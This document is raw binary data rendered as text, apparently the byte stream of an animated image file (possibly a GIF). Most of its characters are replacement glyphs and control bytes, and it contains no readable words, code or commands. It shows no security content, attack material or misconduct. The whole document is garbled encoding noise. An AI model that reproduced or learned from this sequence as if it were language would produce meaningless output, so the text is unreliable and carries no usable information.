�y�0�pχdF~�� �M$�].j:��w�Е�H�	�gj����P=��С|��. Њ�:�V�nWj�0
 � 90����Z0  �����ɞ�����@��;��֜���c���j�]z �I
@ �Ӡ	p!�(�
�Az��Z�@`���V� ����YPx��]+x�y� P�����E���%P{�ePժ��7�)�<� М3 |:0Wj�(� ٙ�����x�  ��p����	�jl`j��W�I�`  0�  ��+0�����$�@l�����9W�W�@�I�{  �0�  `�j=�؈ �ح0�� Vʆ/Z��I��ZT�E�$ >���%p� P�F�
��;6}D����@�49�#�]�	r6����� �� @|��C[l[eP�>���7}��<�����5� �  �{���T���Piv�����E�E����|`> <�7���6����;x�����B��h��`t{P�@��[�.��pz. 
��k��v�9J��(��7k�^J��ؼ v���p
%  {���v�z���0��& ]�  �������� �TX�� ��N�G{������qK�`�0��w <w eP ` �5�0��Q��`��j �	�@@ 0
��l[�����pi
���;mp �{��WЄX���3��6�<�y�PQ,�	A<�� !�   ,    A A  � M  � E�&P�� 3P��b̔+ ,P�JY�Uj��*� �	�8v���K҇�0c���	�&��jRDFC u ��QY�3@Μ��l���� X�
 �ՁQ����ƃ́6`�l �?�p�bXd`�*v�ı�Y�e�"*�8� P �n<+�R�r	�1�+  tqӄ�F�20���AY))��:������ל⦌��EX�/b����Ӈ� r�b�Hۑ&�8ʔ	��QУ3��9 0�3-wĉW�8�6l�����]|7�������,��mjӜ2].�y�E���w��W ��(���4\,=#�8 /u�I+́HCյҊ#��K.,
 2�l�&�	�A�d4�/�T���w���
%0������&�C� (������0���D�yp G@���`�p��K,�t�� �L%�bȟB�.�XS#6l!Lxh�He�I���� L$<@!>�D�܂�x[��G#-��0� #(/Z���%|`�@���#s �1PZA#T81PY&��M@�
2X�0W �Ip��D'���	.��@(-<�_Q� s0 �� r-JK+�0��/���� �L�0�e�p�$_#K'(T0�2Q�T4�����B0�E.��1�+���K���"�A��	 ��$�X�c�@�Ld(A�h�c�"��*�C�P�+���I",���; ��!q� P�z0]��@JFJ���	�-�%�@��R~�Տ����@�׻�@7���Dsdp W �Gt.�u�P�WD��D�F��Q#�1�
)���8�/�Ca`�<`�pLP�y�G  0�n���W'T�+h�b�z�,��+ ��a�"�C�)y @���EF ���nt��ܝ��6A1i�� � �H
p�E4�{��D/�`�4�����#�m� >0&0!����G PA �ߍ40�4��A%@
H  H p����+�L���#��	��9�]cLXOa�#�l�R��A ��g��$氆�pn��� !���X��_ ~@�	Hր�
 �@�`�2��(D 0
"1�?�x��B�)A	��#r6�+d΅�BǦ�	��3  tp� �\b�������P�+��T� x`:�2h8A�l�7��  ��|��)*�N��#��Ap�@R<�a��_��g^�( 
�؀  �e`� r ��!�	Th"&2`!Iao��f���g�	&����OL�Z9@~� �*	��:�\����1*�Q8P�a�
���	� �?�4@�`4`+u) @�� ^A���@�����t�3D� �B\t��$x� @ �YipL��n���W���R� k���  |���@.0*>��Dp�1I�h X�$�������� eo��<�ȀA�D�-!��	�P  |�Hp�I��=x� ����U�?4D,d�p 
Qȁ*�x`Ah�,V@�T����9�8��u( ��P�)X���` r�{,�%d�Yq
0@#��a����@$����/��� � H ,g0��a���.&��	� 0,hKBd�FJI�p��� ?��|PÁ�	Hh�8� �� �2(�XĢ��Z
l!��	�ɠ�%��!,��2Q� `3D� 8   �S ����PX� �h A
cA�)`E�L�V"��sy��  �`�A @B��R���lC0���� �p�$2GR�b� ���P
C)!Eh�!��d �� ���e�$�^AL-�,��N��08P_Cw �C� @
8(b�pB
�� d�3�d�)A�a�k�Q0����� &+�I���p՚�H���SDb�Ѕ-���e#)��&y�&`��������ZXB���
8��b��F�,Q�TC0��wbP*tq�X�ODa�����%� �C[�öL
�, h��,Z���'H b%���A� �" @�J���v`Dk��H$��B�&\>�(� p n��?DA�P�$���~ $���Ed�{B%8�]����(Ą�@�Z0^��|L `� \~?����HD����@E	!��s<�Vh�$	_�9s`�f��,����~ x � �m5,�p��
 
��DQz�@��H|�	���Wsg����&�$� �7fEe��~��|�I�p�
@��8`˰�br��6y{�g	�(�� 	'~� ;�����
>`"�`, p��M��0jT&�@1a �M P� 87B�~:]�]�)�] � � �#�N0�@	ɰ�Nm�0��x�y��P�7y8�m�vb�~� H�h�XWa"HG(�.�5��*� 	+� 0A�}^ � 0 Vh��f�H��'����p �P	  ��¶���F{.�2��m�� W1!�����S -���p Tg l>�0a,��Yps�g{������} � C�g�@�X�p	=�� ]�x@��c.@�$��"	0�\��x�j�'C���v�2 0 ]��@	��*`���w��D`$ N@-� �� ��-��0h��g1Ayi�G�P����P��P�kH��. ��8��8�8��X�k0�m��jާ �j� p�;�\:�,���� @p@o�Wky` 30`�
's{�}Ps5Ǒ�H�@C�p�Pi�� �]  ��%� ��Ii 80
�h���6	���S�����%p�]p
>@~)l�0h��Ii�qv�e^��m��}!W��\�������	%�P��_a�@����pE~3��� 
Pj�� ��ȃ�7��u����})��M�~ ��8s!�m�8~�I��4��tY�=P�*��W��	�� �����@�H~ n3g�_Q@;��� ���%�	IP%��`�@�]2���   3P��� ���w�	��6�����%�I�	�P�����2a�Pk$ f3Q��� 4�!��P?@�_a��@~@�aڣI  {PB�j�J�=  I��P@���{v��)��_��� ��YIP��*�>�t1oף	y0 ��vs
��V��ٝ��M p]�*��
 �y�@�|�H  ���j��G� : ~��� ��Z��:.p g���pp�1P�閅�eV��S[*W
@���P��:��:���]o�
� n9��٘
@e�
 ���;5������1qϷ] �-q ډ n�~qG� .蘭��S�� ��Dn{  ����w)P�@
�9� �`�g�g2�~m�nEF��E$� �%  ���V��D�q�{���w 0 F`7� ��V�/�gi]��+0�	W���Z. !�   ,    A A  � m��
CP�a���'ŘSV,b�3@��9S�c%f�`�j�I+V�T�b�ʭG�<0Ą	 Th���6��X��"2d0e�N�'��-�XL$ӕ*Q�T�u%�M�FNdcH�� ��P!@O�ni$l��"xGq�T�
�MU���7�L�+��p&NO�ıB�E��h��t�(\<Lj�HBFvRn̺���vgr4���ȱ6���w�p� ���N,���9���o��381�Qد�2���E��;�����/   ^�{���$����ҏ	��֭���"�)�P�!� �Y��`���|0�# $�Pl���	%��L�!��~��Wb!�C
!]�@�
�P��#��A����� �z��'^2`��0�t
)A��&�	\v�.���H'H���M6!2�&����C�&$0E9E��)�#�#
-��Q�t�,� �.M4�.��2�%|��@��Ԉ/s0 �Yg$�{t���	�4�$�4�0� ��[l�A#(��)�X2̣���$& �	S��SL��C��1�ĕ��@�*/�`Q�PA�1L�S�"�$�<��$-����CL�WP��T\���M[�ZXK�"p� �P��I+���L,T�!�(q��k�����Le��dVo����G(�',N	��'�d"�0��"���
��@�.7� �J�k�a���/�i� a1�5�ws`@#J��	juR�К-K����7��bJi�0��]�Ad��W�K�צ� G� H����� n�`
�0b�<�n�4�K��̆��B TLPA�_"9ؕ�d6A'0�9LD�H	|�
$����L� "(��.;� ���@x:�T�������B0M0� ��@�o��N���&��B(2f�����ؠ��
��x���0xp~d CG-� �@�)��� ��H
F��GaLPB"'��Enra �b��, ����`3%(�i0�.P6|@m��<AO�Bd�0�C�@Rp`����|� R���*0�޹�}G C�u&����b�$0 -��W��%:�*���Mm�����6�T`6��
��k��U�!x��8�% �D`x8E%� �`xk�aĎ:1�F �	iH�pI=��
/0�栻��\�D�`$ TTe�J
  ��A%"�	JP)3d�!��I�bY0f�s�	�@����z���2�����+@��pB.
�*�8��F;C�?�k}g��H���4 �؝3�H��`
�0 U2  p��@�S��	�HFE� @��hLZЂ a8��>q� aH�����)  �:e̐�
� H @ �<���B,Y1�.��4HY��0�?Hb<� P la
���	l�\�~�*<��!��60��j �x� j�2D���KBd��"@"m0$��(`��	T ?�@�lP�Y��~���P�`�Ԁ�J �@�8�P�Q� 
aH���C�Y���� x�V
��l �"j�?������F`�Nq
X  @pDd�(�����,z!n ��rSp�Q8� ��
�׿�� .H�  x 0	a�"�p��P�T��,�2da	5�B� �{���<�C-f� P`H�@ Afd���"�Uf@� �A;��	DbC��!XP�"�	���&(a	Y<<��-�P�0�,����o�$��Kl�p����<� 
&�/b��HD�D(E+(��&�"�HF*,a��!�x���� 
Q8�B��� �~�֐.? u �1 	D��0V�"(�ɩ��#M$c�2�8� ���X����߶͂���9�AY`�A5 ���	� E.X�
X ˸�(��gW�W��0,1�(�nA�B��(@!  �����<
� ���T�8�Bo`�1&���UM踒	݋_�MV�,&��p@@ 	���(|�H.j� 8 8@$�	D�D ��S@cԡ�/$RA	JhB�W�2 � ��ǜ �@H�� ;
ZO�0dA	h �'��Ђ;��8�~������r�0^dcК�w*��y` P�t��(�ǖt*tN|>y��-&p�I�`�z_}�1
U)Dɚ�E�/4��Th뽏�\��_ �o+	0 �c������ʀȹ����@P	��t��
�U�D	�%j�k��j0u �3H �J� �^�`�|� �M  (���o�w�z P	U�
���
j � `	[&0�c��b��J�V� � +`+  � +��D��� ��@`��L�v�-2�d�`r��sv`i�J�J: v�� 0Z� \8H�P�SdH>�P	e�0���%\R�eS@iQF$P +�h9Z}Hy+�l�yZ�P�uf.����`>�)��H��(��	�l ,� �� ` �8H�D}x 0�o0��ȍ.t	>�o��ƀ��h� ��	��%�&�%��h @H�T bw�Ȇ�|p����`=ՋM�D`��%���
ɰ("�kf�u%�� 0 �J�D��Ev?@������@���@p`���.��w0B� 0�o�W��dvX PH:�`�Txl+0�Ǎ^)]��@p�pP���@`.���(d���'pP�rB� �� � �V�\���+��sΧ�Ʌ6�=P� ] W�@W��.�zx �� v$P�Qx �l�&�}v�h�! �x�  3���\�@�@	�p]] �`w�蘙N��v
P �y����r���$ v@ָ �iyA�bp�\��x	A��|p
|��	 �`�o�`�I}����h��Mp ?  �Vo/ן
  �5G�'�n1���*p�=� �`�i�x6I�	�� 0  �$ #�o��� ��Cؚ]���Y� Џx xР�� �]`�ў: @p�P�0�	�ܤ 5ך&
�9����[��0�is��*P#|��:��]@��	 f��P�����D T�.�+� 
 !p ߴ��9��N���	;�` ����Ѩ��@ 0 q���� /�q�� j�*J�:�	� 0 �p�|��y]����ب���w��
@�֚*�rͦ�ֈ ��V�i �Wꠍ�*p�����k@�p�q�V0g���Rq(��9p���8��W=@�%PI�%��'������q���������%��6 Yz�	Տpp	��Ю{�	�P=�`�X�j��I 	�y��X��u �Y�[G�չ��ʍ9ӂ��h�� �:���	��H��
<����$#p������։���V8�~� Z�������k��H���*���y� މ���*Zo�*�����ӂ�t��xP:ڮX��  .p	(�_�b;����Z���lL+�ՙǚ3�:  p� ����	 {��z�hqk t
�����+�	e YPo�۶n'�3��t�p�`:�X[�+�  ��w� 	�l$@  ���� P +|ζ�0Zʂ,� ��em
{�V
x[���.���w)��@[&� ��=P� ����*p���[6)�@
�VЮ价|�D���w� 	� 	X�YP]��6p�?pA��+*ǚV� W��Cv%�z��e�e�������N�2��FSnw�� �+ �P�Y0o�V�  �� 	�5C��
{P��� !�   ,    A A  � �4���)(Y0b!��b��<���b�`���cGP�J��dȐ��l"��E��&`4��$6l4��BW�Q���je�;U���	�S0@��:�է�2=�$֦\�6T�a��L	�@�!��F� �	ZD�'q�r���Q֫��R,�S�'U6�t��)3=������K�d�@X�QG�y�޵3�N�:|�������:��؉C���)Cd����B[�(�-�P��ӆS���*�TCO[�Z�w��8�Px0#��
n���ÆHBe÷o��Z�ߪo&�}�24%a��H u�UGv�ug���WY[42�P�� �ju�K�C�&�$cȈ$Bb"2�h��#�rI����.�8bH0��0Dw�}P�Z��ep41�fN��*�Ղ ���/����|�d��/��"�M���-~4�&�<��:�M?��A& ���P��(��9y���]"�$��ҋ%��ȥ�- �H6l��	n��%�� �n����5�	��bd&��I ���1Ŭh�a^ (<���a��H"
(T��C0AEn���'���)�C�����M�J!?9��'J��i0A�I��s� D\���pa ��"�A��A��F�䁏�ΔK!�`��X ��'a��.;��t�� xl@ s�A �0n��4�  nH��Fx��H$p�	(P2$�#L����. � ����H@����l�K4�,B&�0
'��M	|��/r�	���� OG�-��;��14��
p �/���dӼD�aP��l�@��9!`� $�<�/��@�ƻ���.�� L؀AdpB`"��ek�)a(������Mh$P�/��,�A
�CL���:����d�G 0Ԡ����+!f�	�ZAH\���+:#����%��iܓ�������Bb@��i�w��L@�[pL���6 e�/�� �BB������.v6k��`!�+W����<��"����D7L�<���2`B B�Ќf�P5A[��G5�̃dp�. �4K	K젹��C:�AJH��ր�0���������#��#���� �%��C0�>P�4��L<�_�&e]�'��� 	 	�PD!2
C"#�B�� G2��\�dC�Mz@_��/}I#�	�0>1*��Ѐ+_��	0b({b�!V�<LaYTx�� 3^.1�T���4i�0�
WX���O`��Af�,Ly3�.p	L8A=B)��	�I���� `�N)�3i�'H��D!;Zg>�y&�A+��
PP+�`30a�.с�GO,`UEIA
8 "� p@N� ����xb ���f
� �V��� ( 
h��p(��@.�V8�.�L���`TO(�C @� �:c  �0��(��Y}ⱟ@�*0 �R��6�� P�"W(h�	�r�$�1�� 
�A~ ����`
�e�8P��-���j5Yb�		
�,�@�Y
t�@x+q�$���I����P��  ���4V܏Q�E� )?���"a�
4�<��� `��,0�)�,��/��!K<P ��81 X��`@��|A&�l$�~�j 
`e��,���j&�MH�,,!�I�b@fk��M ��X�<@ ��}�t_b!�sV��@���2�`���Å&4a�`���D2@g���8� �A(@��:��ʡP�
����<��'"��!�f�ӈ���,Ysh�$�@�@ �0���`?X�p < � �܆^�A��5 �����X�t�M3��?�@�0��c!p���H�����
A"p D!�� �@�a��  \�D(r�
VX��0�z�ͪB�y����`�p@A��b��` �V0�X���04C*p�
!` B�� ��0	8�a=��2�@!37���J.H^�Z��WQ:�g�d����CУ`5̢���( �,`9 ��V��Ei�T1MTi�����s@ �\`�}5���["�j�� ��d� ,W�"��e����B
�fML;��-�9'��s@z	P@���Ћ��`@�+�nŧ � B%r���`a��PC*0�k3��sP " �3� ���_`B�A�Sa�9@� �bj�x�P����\�
G���������^�a��B���2L_�&4 @ �e	A� lפ�<�	� D�{D�@pX�X�	���tk'�m�Y� � ��x���+� ��J�kk@@���D�g�Z��E(qƷP��fq��� �tVz#p  �a+p ��r p�>X	H�`��*(@�pAǄM�|0  ��n}v7   ^�8Jpr3 4n��@;�g��)��� "X��mS���`q0U� ,H}�( �6��MV `V'�� ��@|p�x.�A�����"	�q'���g�p�8 zU� �Jp.ƅg���g f�M�'�;�. @���o�,�
V�pj0	��A�v{f������F�b�6@Mg
`��9���_��
�h.��0	s0�0|��i�&��^�v�bٸM�x�Q�t���}�` Y��p 
����.���
@	�>�sA�s{VkP����qP `��8p �|�z�(	x�p �0�P��gw Y�W#�V�j<�� ��V�rG�S9P �Vn+  ������\-p
* ��`�P���oh�
n��� m�Lل��� ۶m���tAp 'e�w����@2��
.  �io�	Dyr����mL�f��I� ����w��a uz�.-�*�= #� 
���o=�Ж# eU88H'twX���mږ�pI�d���HE۸x��=�ۉ�0�o��)P : ��_&4� [`� [s����9��w' |�_t�Y ]��Y�]�@9`�< n�|  �[� Aׄ9���X�}V��!� ��Ч&č��|�P%��=i��-@�|��wV�LV����P�n�j
6�PkФ|`�q��U
���`��8��\�� {��?ʜ�:��  �q�:�]��'��P� `��>�u�|h���#�!��˙8�h��Zq7C}� �`�ډ	I�%0�>`��y�
���ئY� ���� �������&P��h� <�?PZ��eP|p
�����?I�fqوw)��m�� AP?@k��  04����k~ ׺��	 ڢ�j�� ������_� �m �a���29���G �(�	���   �{�
�����pP��w��z��j�Z���v �?
~KMJ�k�	<x�% �I��'K �����0��6tW� ��J�g5��^�nǊ �׳ �� �	��"k��Ip�(����
0k$pq|�\�MȮ@ ^���F���F�
�`h�� P�Zn��������X�
	}S�<�z�i��Pܖ00pM�� 	� 	���E��	�>��oKD`���$0w}(4K� �ꖡ��� `��99� �@7M`Dk��[	� A��)mP
�
�Y��x���TЄ[S�A�k�G6`^7�k��M u�Rj�G�ޛ�)��U����vm<0�I���hL�MX�|� :�J�	�QHO�
{P{��I� !�   ,    A A  � xH�a(PF9Ţ'e̊�*e剝:u8eڸ�Q�����#NV@�R6�T(!6T���Ç
� �`#R�dm(�,+)7U���J�8�H�Hu�TN=����ѓ���e�ࡁ��2 �`��P�>�+�JJX�2�i���
�D��E�v,����� e�@�I��b�p�R��B}�8#'G3i]��cW�O��v٬�9-{�I���"���$;�鮭����h�q漢
�+��v��
��mʖ�z� ��HC(E9=���"^¢/�DiQ�V���7d�d��K.�����rQ&OlǀmݤV�5 �!E���u���G�H2I,�P�Ɋɬ�	%��2G'-�Ј~�@-*����Jքx�-Xh(�(��W.�l��6�Q
H�#����/���H� [h0�L�H.�,�$D~wSe;5�E,�e�U&������C�`N\ I��ц$�l��S�pEJ�n �H ���gd�%�@N3	�DIP�#�*�Pq ��q�t��@#(l � \p�$��c�q��j�JP!J!�tR�F  ]�E�A2J+��yа��.A�GP1�l �Ht7d�� y�@�"�H���ƸzV��M<bHH�,	#���yܻ���L Z(A�U�A�C�A�y4l�;@��*a���ޙ5 j��"#�+�@Ҋ(J�BL�\���l�A�	C�A�n,��; �K��#7 �1  �����( �+%�Ē�,w} 7|�b����N�6 " �s� ,�6�a4"HwГ��5HH��+� b�ʻ�`�^�i�� �m< �?l�(x ���Do,�Ă&�<��#Th��.�$b{�s;�P��T(��o��ʞCl�[8��	H�Y�!��#d��# �^�C���8%|�'x@^���n?��Äv�x  x@��Hp�u|00��ݎk��A���������<lka����z��l�	i$ A	3M�
,��ֺ�2��`w� Q�
.,�0�� *2��a8�N ���E-hBH�C41����1{hp�� P�`�L��`�J�2��
l9���H�@�!�}�<�
��RB���4.�T`�HAg�̥.�� �����^@�M�� � �pB�Bj�#0�PA�u�n8���X2�XL@H3�R	�J���, ���>p�h P�'2��g����p�XA
5���@1�*�|�	>`�(�1`����vt�1`���$|"NH�����A�
��=lQ0����Ġ���7MЀ @����2z��:�	S�@V��a
[0 pO	\�p�CL�`H�"xl��*@�Da80�z)L��!�,&��\� &��XY��h�:M&P0��2�	M��&�4�K4�Q<��r0,51� �p`@�p�)��6Nh��v{�<V��� �PY�TOMH�,�$�4��� -��U2`���`<�@ rd%4\u�`�h��F�� �e�$@��`s1�e��5�"�� 
� ��Wj��F�,�:���ś# b�8�� 	�>V���[$^�P�%�@�5<k⭀vs�Fd`hg"����V#���#\��_�  *p~�#H`��D*d�5�Ys$ Y(���� ����YCB�%$\�-�8��&�k �*, �@A���2�<�T��s��E�<� 8�\� 
�` 0� 8�(� �����jAt"�0� 00` �'V�B��N�0��,�B��I@H8T%���<`T55�1��6c��
�0 k�1�@hC�Gњ�2.p�hKDA�7V�� �$@ ����������|a��E-�� �~��k�B	X���/�D*蝊ZXbj��BD�����ʝ sg���h�YXbؖB�p`%xC	�1
����Ȳ&��Z��+��;� ���[M =UʀD YX@B�!A�h�0� ���'�P�S���J�+�<�ah��+_A���H@�)ݍw��*|F �
p�۵�� w�@ޠ ,#M�/��ڋTd��J� �x	�`�a���U�҂K ���g!n@b׮
H�J���-1���?h����}�# |��*=��YڢRԼ� ��!��o� ��̀| �_�8b]J�
�60�G|@0 �7p�GO��{�X�� <�mg0A �U6��o@>P	.p
� 	��� n��p1�]$@  �f(vICy  jO���A�@ i6�� ��gP	>��hX�\@ g&j�p �F<P i6g�eQO+5p�F[�c�  ��UpD>   p.�{�
�Pl� ���ZzFqe�Hh��k�R�Dvj��i�o+ ng(�en �  > ��@�� rŖ
�yͶ n%{�v� �7�*5B�Um� B�o�v Ƨ��6p ]�� ` �p�j�� ns��� ��Z	H �__�2pp\�nf�gLh �VpiA�`�p@ �>@=0	�
�8�0�� �4{0�s&f�f�v����`Qx�S@�`�pp
g@� o�	������h� � $��'{�������Ȁ4�~f�rs��!��wc p 
�0���@�x��w s�?�uT��� d� ;( ��iI�W�j�rQ� �G_�Ni� �@���	̆�_� 0� �r?�fdH X ��i@�i��Va�o�} �B O&�p
x)
��� �= �i6_jV �֎�ט2ii�i���$����`� ߗ�x�=�x`� ��`o��#�8s3�k^�o
���F�e��$��Z:�B���Ipi! �*���]`|����V 8�X� �&���!�̆ip���l��p}�0���( ��	����|��P����p�M�7 0�P l�xݩ��♠��oT� ��f��y��	%��z�)0�%P�!�3�~3��G�������I���`l�Z���h�n*���*����w�Y � MY0	�N� ���F��lU� �&v*�R hp�`���@�Ϲ�{��	�����0�� ziF(] ��I��` 	p��,E��i���IP�p
�ؗ���=���8mj;uvF��� bx��	|�y �7���� �%�	eP=
����Jx
����i���Y��+P�y����w � Fp7�D` %`������&9����]��C�d @�z !`+@�W #��	`�WPX�p���
�I���i��i��
���1v��%�0��
����m�����gb� P% �e��؏&{�{
��] �ȧI�T .g�3+�hX ̖@;C`E0.
= �D۟��.pK��%���� ,-�ZO�Y���	��;k^ =�p$�	�`0�E۶�鶀h�D����� ��L&~@� ��z�6���օ'@�^ e�{<��P
���l�.@���)@�
m�Z �gx|��<d; O�i���k F0��W�Ş�`MEK� P.P	܋��p��@�!a���j�C� �l��zj�օ�b���"�0+MP����;����C�g��@
��pm� `{`7e@�[�`V�3�0�,u��M ,`��l˽ !�   ,    A A  � @��AN�2a�i3fʊ�U剝:99r��cƌv��yRc�'U�l��,s0 	�K(� �I`X�`Q��ba[�Tb�MV��T��*T�q�HI�N�M��̙����7/�l!�#Be<�U
)ݪ,�by@ɒv?ɪ5%�R��>��iR
T�����K�F��a��Q�P+Ƹ�c�ҧQgj�:�ƒ(WZ������7 q�S�P�E2��M2�FJyq�˜W^�xI�.,��@�1>�b�Q�(*��h���8C�R��:�9
t�ׯX�\QZ����B���!�$��&��BJ.�B*��b'vX��$�4"�d6! (��SP��I�q�-��������%���,��GɎ��)�d��	&1�	[� J r!rhSt!�AP0'U�'T��Lİ�� A�����#���� P��i��gi\��
L��$0�!yP~ЉO$6�\n��Gh�G;�@Ci�`B6� je�dCx�A�J���W|���"�m�u��0�#�p��-��H��p�.K� T�`C���B#�V`Dt�z h�a�J���Rk�J�
=��!������&���2K G�Q���%��&����j ���p�i���+�xX�����$�� �&�b�#;��7,{��Z�JG|��&��'��!��DK�'�X҆�K�G!�4��~� �J.i ��.���5 "����5�`��p��M�,k:4������pL^�0��D!;�/�A�]ߐ��˾=�5����2�-� �˙�0q"a��u��(oiҋ+�$����s"�+�.��KF���-����� �6Kt[H�;�(���:���r�̴׾,�K��Ed��i�
�l� l�5�Ί tVp��H�����#)i-����45�W��AV���Lx/k��Lq�4U 	���aW�!���Ǹũo�;۫^ �M\ ����L=Lh�CD�� �E��)�`� �H���=��M����@1��h4ܔZ5�+䤇h���8��34�\ֹ���fR���#<�R�0�)�&�1Ԡ�:B*` � �����"��B Y%�UnC+�� *���@ �0om2�^p$�|��4� d � X��A�^/�� ���cS�Y�-�!5�B ���gd��)7� 
�����DF� ��!�����0�$`'pa��0���5�T$��T@mT�B��E~^��P�`���	�  
����@����!10B�|@
	�)�^�R  @��+�T�	e�� � S�B ��F`M�h��F*A��H[@�V0�AHa�Tg�� �iI� x@2��~�`�'���� xE��T�Mh'��Y�!(8�����(�)Jcp$x  �� ��T�gS@�'��O��H��V�� x*!<1���6�����T�Hhk�0#����@ "p D� ��Jܤ&�/R�4+�F@]H���%R��B�m����R < � �3 `X�ζ��- b6ؕ�� ` H�:K0���Э%K'}H<:�'c�dV ț�� Q���R,��U�5���   �28z,h�!�^�H������	- 	@��� 8  �D	��
��3Da�  p�;X�	��pa�^���
��  �P�����+�)g�ɮd@��)���؀�u��9XbQ�@�7JZ��	E2p��a��o��8���� �; ������	��@ ��:  F@���H�%�� � �*03dRd�Bع}�Ԡ�?a��
X�lK:�[��ܛ` ��f�X00�a���5�Q��	���,�^x����D��n<@ �w�Z�7  ������Bxw- ��8@h0�a��4½��ų)�H<�?B�0�|����<�7tY�B��d��>�x�Kx��h�'�oK`"�0C�� ���jYKW�m��@D��y����S��(��� p/
|  V����E�`5����\Й���6���p����@G �9���"�g�6�@�C���,��'�>�b@�|e� ����<7�tr�����
�����<=ʀ'Cm�	�A&��`������2oF��IGv���x@P�(���_	H����p0A`-�Y  Ov| e�^�cYj� �S|0 OE YQ�h%  `	 *�@P	�`��+�t@ ��u� �g{� �7�3�q�Q�V9� _v G!�| @p� 8l�� 3P E{j�R�vj;؃hv|�qK�@ <`_2(Yp 3b�R� ������3b�{��7�xNk�$b��T�a< eC�/_b  @K�Q)��� om�g�3 � �U��S`�W���WK��Q�y�XT�&Qͅ`�� ��(h  � ��K�q�Q��� � j% 8  E�����[� � �fq��L8 �(�F*pD�%���y? ��v�� @��u��7~�8 �xSm�EsQ�����  �w� 
�0� >�� 	�g`` wH+@��v� ���xS� Іr�'?��>(�$� p�
w0���"� #PM����זm9p����9�V7hg{F
pnA0�?0j�`	f�5 k�]��>�I�	�� ���8(IP�!�$`_[�V �Sh�Y
� 7��  ��C�$��] � �op��	�� z� �8�� �f`�\axj<0��� �9q��
0��C ��*��p(xD�
m@sF����� ���)��y��6q�&B� �<��T��	]�����h)���cGv=g *� ��oxjK��׉�j�|a��:ql��	��� �� � �`Dp
vI80eh30Ee��h_��\0��� �b���k@=��>(� ��
vYM	�y� 0ppn��!j_{�g�韅� ��vkP�P���. �8j����%IK�^ F ��k�&����gY�L�P@ZV:a � �PIP�p
[�w7��)�
��@�4a� z`LR� X�g`@#P P qg��F	 C@Vr @�%�e�	%�Ơ�^��P��ths�F ��5p~�S
��
`{ ��KZh%/�eU�=ЪI�{��S�8�I 	s`��gF����zqt+0 ��0�Kf�@ F0��ʧH *p����%P  ��)P�Z�<P��cC z�c�F _<� !p ����d�Yh �*��u���:�I�e�) �7:�=�� �mS��s��/`�+1����>%:�0�MF�pH ��Y��:� p�9��z
����JKg�jLc0�R0 ׸��$Pt��P�E�����Q�S�>V��] 	ȇn�* �aˮc�q�Z �����  �/��0�\����R��1�U;��8�@�� e��椥�/��0p�����qk *�PV�� ��\:����Ш PT�< � i*���^`�u���� ���D�^-X�ڹ�
�. �4���
�[t�&2g.����+M�j�ˋ@��k�*K��q �ں�� !�   ,    A A  �  ��`�a��Ҳe̔+kS�' 8i��(����ꈬ��;&�Tٴ�
�\(�<@���-.pI2(P8eU�	3X� R�UL�DX�@��R�j+X�Ziyu�&PT���ӂǁ�Z\ȉņP��� ÈE���"B**�8&GrrDxp�LE�|r���*��H����иU�(2X��HQ��8'��Z�I;uP�v����[�B-�!@�H4��ժn�"�����Du�'��ƫ:��i��KX�X������N+�&�!��w�����x�E��"q�ǉm'ЯR���I'���H0�P��&� %��2	*p��G#��A�.������@���s�A,�a�I��r�(% S�Ā������L�H,A<2I(k�ЈC���LD���݇�L��L�%��(��!�;,�Cl���TPO�\�B �|�@5\A�_�@i@��-���)kd��@zs	����"�@�.7ܰ�"hqR4���|���'(i�!�J�+T`rt�<�C{��tI.��ׄ!���.�xj����l���4`��`�n�z�q�J��||g�d�D��\K\M`��GV��;����" 5�0�	���Ec躮����i s�0���H��'&(��E���#��A ����ϥ@ l(��/��/С+ �!�ԡJ�GJPa�*���%I�R�<"%��0j�B��p'r� ���11�Rd�̅y j� � ��J��0�H���^R�#�4�
���H.J���q���{�BRHQ�r�x�l�������Ҹב{2
#2,��&� 1ن��jQ4�� 讀�ĩ��~�� RF0����(,4��,jP�I ���C����+1FR4هKMC��� vQ8d �$���<y�rXp�z�	](�o���P��E/��ߦ�&��Mvl��������P,�b��0����0��@n�Sa�� &H�i#4�i0�m�!dO�� ����[`#�qC5��W Ě�@Е�B��j0��iGЂЄ6����[J�Z�p	��SТ!da5�! �)� �l�K����! @�ǆ�MrjJ���P�(^ �0���@ZD�9	*!����  S�N�<���$�7C�����]-���0��	���(  D�]p� }aHY��
n �`��aPJC0yu7*\�` ���������Ȳ6�`��	���'#��rNL��p����:ݐ{&�  0�R!��$�)Kz��B����@�mF ���]E{��G�a
/�Br���`/ �TM��h@  � �$�JQ���	.��-L!�*(@A�!�4�d��0h@`�\�
 ���0�U`��`�O� J�P����!�0��Ј�< &"� ����a�x`��� ��� G��	``� @�2@ p����>�Y��\&0��V���hB�,�ZK�B(��>�
Tl�hh.o����`@0� |����'>�	4la㲁���,����Ӧ������ӞL�NW����`�H@�  \��h ��k#B�~��І,d�*p�� ,$����D0�A� �D� ��d�"��� ��$@�@b�?xY�]�2�6�� p@7V�&P>,@����D$�Pd��� `��2` D���ppW%�x�����v�P��YDAhNl"qC@�HF-���HD/-[* $�,P |	�$  �5 �ֵܤei�D/jai!�� D	V1Cx�HŨE�U� ��� � @����� $�x�2���� @0h!�!ږ��VQDC��H�&R�`j��(�����+��n�,�x`i�5P�p���7�Pc3c����&NVd��D�gыR�B?���qw'�Ѐ�E\h�'`�� B�q���޲��8 ��ƀ��d��`����#�,�p+�<(�$��s�jix���5 �D���} �fQ�^�  1��[4��X�,� � ��� Ļ `46� $@�ë�E � ��gۆT�"�|֍	 ,cfX8�20
��n���[�H   ��0�*o��������S �@-����(��*AMa:p��p@�0 ��?��W�V����� ���H  �Q0�  0t�
@�X0�0H�S�0`Y@E�'Ƿv�� ���"w#6)%�p0B���|"� HPhX�cAP �G ��$�p$��l��/Bwn��4r��Â���� `g�y�����@p� 	���(#�U#� ��� YE � $R��a� �'P �E��9@  ��|���eP��Pih*�8�lP @� @]T  �  bLf"V��g�G Dx`�'@��|��H�> @�����@B� �؂ <�q�4AW��W�tg@ p n�r�W"` ���h�C	�@��g	��8 P�IG �P|�_$8)� �gp s�qB �Uɷm�7 ��>@ ����<��_�3�|�������v%���"�M3� Aj����� @=0�@>P�� � ���%�����R�}�M�ǒF��A�p4 �|�G��p 
�������W|P_蔛�Ll z` hG #P :P ��X�e9�??Q��� _�  *���
w��y>�!�P�����:\��\�`$�m�v�� ��q2)�
@\��!��|�i)
>Ћk���� 	�% 8��}�P)�9iUc����9��+ �<� ��/ �  �d-�0�i��9:f>�
